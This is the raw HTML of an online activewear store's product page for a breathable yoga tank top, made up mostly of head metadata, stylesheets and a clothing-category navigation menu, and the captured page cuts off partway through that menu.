

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bflyactivewear.com/electric-yoga-breathable-tank
body_size: 25995
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="Electric Yoga Breathable Tank"/><meta name="description" content="The Electric Yoga Breathable Tank is one of our favorites. Made with Elastane and featuring a longer fit, this tank is super durable and flattering. You&#039;ll want one in every color!"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>Electric Yoga Breathable Tank</title><link rel="stylesheet" type="text/css" media="all" href="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/3550ae621c54011c5669133cc05c1dfb.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;600;700&display=swap" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="shortcut icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.bflyactivewear.com/electric-yoga-breathable-tank" /><style>.catalog-product-view .product.media img { max-width: 420px !important; max-height: 560px !important;
}</style><meta name="google-site-verification" content="Dn7ElpRHtCdH3XVyT7AUHr5Vw6b1wkPslQw03fqlZpU" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><meta property="og:type" content="product" /><meta property="og:title" content="Electric&#x20;Yoga&#x20;Breathable&#x20;Tank" /><meta property="og:image" content="https://www.bflyactivewear.com/media/catalog/product/cache/59a1d5ceac8bbe11f51d2c9ec0c4c343/4/3/4310403-breathable-tank-fushia-front.jpg" /><meta property="og:description" content="Breathable&#x20;tank&#x20;is&#x20;perfect&#x20;paired&#x20;with&#x20;your&#x20;favorite&#x20;shorts&#x20;for&#x20;Bikram&#x20;Yoga&#x21;&#x0A;&#x0A;Mesh&#x20;panels&#x20;for&#x20;ventilation&#x0A;Comes&#x20;in&#x20;multiple&#x20;colors&#x0A;&quot;Y&quot;&#x20;back&amp;nbsp&#x3B;&#x0A;" /><meta property="og:url" content="https://www.bflyactivewear.com/electric-yoga-breathable-tank" /> <meta property="product:price:amount" content="77"/> <meta property="product:price:currency" content="USD"/> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.bflyactivewear.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme catalog-product-view product-electric-yoga-breathable-tank am-tabs-view am-tabs-allow-default-edit page-layout-1column"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5RZBZ8Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.bflyactivewear.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2VsZWN0cmljLXlvZ2EtYnJlYXRoYWJsZS10YW5r/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.bflyactivewear.com/customer/account/create/" id="idGFXxic3P" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="logo-image" width="320" height="115" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.bflyactivewear.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2VsZWN0cmljLXlvZ2EtYnJlYXRoYWJsZS10YW5r/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.bflyactivewear.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.bflyactivewear.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.bflyactivewear.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-3' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child" id="menu41"><a href="https://www.bflyactivewear.com/designers" class="mega first has-child"><span class="menu-title">Designers</span></a><div class="child-content cols1"><div id="child-content-41" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu52"><a href="https://www.bflyactivewear.com/designers/925fit" class="mega first">925Fit</a></li><li class="mega" id="menu53"><a href="https://www.bflyactivewear.com/designers/electric-yoga" class="mega">Electric Yoga</a></li><li class="mega" id="menu54"><a href="https://www.bflyactivewear.com/designers/glyder" class="mega">Glyder</a></li><li class="mega" id="menu55"><a href="https://www.bflyactivewear.com/designers/koral" class="mega">Koral</a></li><li class="mega" id="menu56"><a href="https://www.bflyactivewear.com/designers/l-space" class="mega">L Space</a></li><li class="mega" id="menu57"><a href="https://www.bflyactivewear.com/designers/michi" class="mega">Michi</a></li><li class="mega" id="menu58"><a href="https://www.bflyactivewear.com/designers/nux" class="mega">Nux</a></li><li class="mega" id="menu59"><a href="https://www.bflyactivewear.com/designers/prana" class="mega">prAna</a></li><li class="mega last" id="menu60"><a href="https://www.bflyactivewear.com/designers/vitamin-a" class="mega last">Vitamin A</a></li></ul></div></div></li><li class="mega" id="menu42"><a href="https://www.bflyactivewear.com/new" class="mega">New Arrivals</a></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu43"><a href="https://www.bflyactivewear.com/tops" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Tops</span></a><div class="child-content cols3"><div id="child-content-43" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group dynamic-width style-2 bfly-inner-top" id="menu61"><a href="https://www.bflyactivewear.com/tops" class="mega first has-child dynamic-width style-2 bfly-inner-top"><span class="menu-title">Tops</span></a><ul class="level2" ><li class="mega first" id="menu62"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" class="mega first"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega" id="menu63"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" class="mega"><i class="fa fa-angle-right"></i>Bodysuits</a></li><li class="mega" id="menu64"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" class="mega"><i class="fa fa-angle-right"></i>Tank Tops</a></li><li class="mega" id="menu65"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" class="mega"><i class="fa fa-angle-right"></i>Crop Tops</a></li><li class="mega" id="menu66"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Short Sleeve Tops</a></li><li class="mega" id="menu67"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Long Sleeve Tops</a></li><li class="mega" id="menu68"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" class="mega"><i class="fa fa-angle-right"></i>Sweaters</a></li><li class="mega last" id="menu69"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" class="mega last"><i class="fa fa-angle-right"></i>Sweatshirts</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-top" id="menu70"><a href="https://www.bflyactivewear.com/tops/jackets-coats" class="mega first has-child bfly-inner-top"><span class="menu-title">Jackets & Coats</span></a><ul class="level2" ><li class="mega first" id="menu77"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" class="mega first"><i class="fa fa-angle-right"></i>Denim</a></li><li class="mega" id="menu75"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" class="mega"><i class="fa fa-angle-right"></i>Down & Puffers</a></li><li class="mega" id="menu76"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" class="mega"><i class="fa fa-angle-right"></i>Performance</a></li><li class="mega" id="menu71"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" class="mega"><i class="fa fa-angle-right"></i>Jackets</a></li><li class="mega" id="menu73"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" class="mega"><i class="fa fa-angle-right"></i>Leather</a></li><li class="mega" id="menu72"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" class="mega"><i class="fa fa-angle-right"></i>Vests</a></li><li class="mega last" id="menu74"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" class="mega last"><i class="fa fa-angle-right"></i>Coats</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-product" id="menu78"><style>#html-body [data-pb-style=T38IXWV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=I579036]{text-align:center;border-style:none}#html-body [data-pb-style=B4IY879],#html-body [data-pb-style=UORDSX1]{max-width:100%;height:auto}#html-body [data-pb-style=B97LI4I]{text-align:center}#html-body [data-pb-style=X9KDLM3]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=YLVTBMY]{text-align:center;border-style:none}#html-body [data-pb-style=DJVNH41],#html-body [data-pb-style=GABVFH0]{max-width:100%;height:auto}#html-body [data-pb-style=YTSDDCK]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DCOD7IP]{text-align:center;border-style:none}#html-body [data-pb-style=A8CUAOT],#html-body [data-pb-style=UH9UKY2]{max-width:100%;height:auto}#html-body [data-pb-style=JRFJGMU]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DCOD7IP],#html-body [data-pb-style=I579036],#html-body [data-pb-style=YLVTBMY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T38IXWV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="I579036"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="desktop_image" data-pb-style="UORDSX1"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="mobile_image" data-pb-style="B4IY879"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B97LI4I">SPORT BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X9KDLM3"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="YLVTBMY"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GABVFH0"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="mobile_image" data-pb-style="DJVNH41"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">TANK TOPS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YTSDDCK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DCOD7IP"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="desktop_image" data-pb-style="UH9UKY2"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="mobile_image" data-pb-style="A8CUAOT"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="JRFJGMU">SWEATERS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_114 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu45"><a href="https://www.bflyactivewear.com/bottoms" class="mega has-child dynamic-width style-2"><span class="menu-title">Bottoms</span></a><div class="child-content cols3"><div id="child-content-45" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu79"><ul class="level2" ><li class="mega first" id="menu84"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" class="mega first">Animal Prints</a></li><li class="mega" id="menu81"><a href="https://www.bflyactivewear.com/bottoms/capris" class="mega">Capris</a></li><li class="mega" id="menu80"><a href="https://www.bflyactivewear.com/bottoms/leggings" class="mega">Leggings</a></li><li class="mega" id="menu85"><a href="https://www.bflyactivewear.com/bottoms/ribbed" class="mega">Ribbed</a></li><li class="mega" id="menu83"><a href="https://www.bflyactivewear.com/bottoms/skirts" class="mega">Skirts</a></li><li class="mega last" id="menu82"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" class="mega last">Sweatpants</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu86"><ul class="level2" ><li class="mega first" id="menu87"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" class="mega first">7/8 Length Leggings</a></li><li class="mega" id="menu91"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" class="mega">Black Leggings</a></li><li class="mega" id="menu90"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" class="mega">New Neutrals</a></li><li class="mega" id="menu88"><a href="https://www.bflyactivewear.com/bottoms/pants" class="mega">Pants</a></li><li class="mega last" id="menu89"><a href="https://www.bflyactivewear.com/bottoms/shorts" class="mega last">Shorts</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group" id="menu92"><style>#html-body [data-pb-style=XMFBSCS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=W7RW2OY]{text-align:center;border-style:none}#html-body [data-pb-style=CHSVCG5],#html-body [data-pb-style=KT0GB69]{max-width:100%;height:auto}#html-body [data-pb-style=YDT707R]{text-align:center}#html-body [data-pb-style=AVK3WQM]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=TOW15WG]{text-align:center;border-style:none}#html-body [data-pb-style=P0REC9J],#html-body [data-pb-style=TF87XYN]{max-width:100%;height:auto}#html-body [data-pb-style=EOK76JP]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DS2J0VS]{text-align:center;border-style:none}#html-body [data-pb-style=F8N3SAC],#html-body [data-pb-style=UUXN0KS]{max-width:100%;height:auto}#html-body [data-pb-style=RYXCUPM]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DS2J0VS],#html-body [data-pb-style=TOW15WG],#html-body [data-pb-style=W7RW2OY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XMFBSCS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="W7RW2OY"><a href="https://www.bflyactivewear.com/bottoms/pants" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="desktop_image" data-pb-style="CHSVCG5"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="mobile_image" data-pb-style="KT0GB69"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="YDT707R">PANTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AVK3WQM"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TOW15WG"><a href="https://www.bflyactivewear.com/bottoms/shorts" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="desktop_image" data-pb-style="TF87XYN"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="mobile_image" data-pb-style="P0REC9J"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">SHORTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EOK76JP"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DS2J0VS"><a href="https://www.bflyactivewear.com/bottoms/leggings" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="desktop_image" data-pb-style="F8N3SAC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="mobile_image" data-pb-style="UUXN0KS"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="RYXCUPM">LEGGINGS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_112 --></li></ul></div></div></div></li><li class="mega" id="menu46"><a href="https://www.bflyactivewear.com/loungewear" class="mega">Loungewear</a></li><li class="mega has-child" id="menu47"><a href="https://www.bflyactivewear.com/activity" class="mega has-child"><span class="menu-title">Activity</span></a><div class="child-content cols1"><div id="child-content-47" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu93"><a href="https://www.bflyactivewear.com/activity/cross-fit" class="mega first">Cross Fit</a></li><li class="mega" id="menu94"><a href="https://www.bflyactivewear.com/activity/cycling" class="mega">Cycling</a></li><li class="mega" id="menu95"><a href="https://www.bflyactivewear.com/activity/running" class="mega">Running</a></li><li class="mega" id="menu97"><a href="https://www.bflyactivewear.com/activity/workout" class="mega">Workout</a></li><li class="mega last" id="menu96"><a href="https://www.bflyactivewear.com/activity/yoga" class="mega last">Yoga</a></li></ul></div></div></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu48"><a href="https://www.bflyactivewear.com/sale" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Sale</span></a><div class="child-content cols2"><div id="child-content-48" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 50%;"><ul class="level1" ><li class="mega first group bfly-inner-top" id="menu98"><a href="https://www.bflyactivewear.com/sale/shop-by-category" class="mega first has-child bfly-inner-top"><span class="menu-title">Shop by Category</span></a><ul class="level2" ><li class="mega first" id="menu105"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" class="mega first"><i class="fa fa-angle-right"></i>Accessories</a></li><li class="mega" id="menu101"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" class="mega"><i class="fa fa-angle-right"></i>Bottoms</a></li><li class="mega" id="menu102"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" class="mega"><i class="fa fa-angle-right"></i>Dresses and 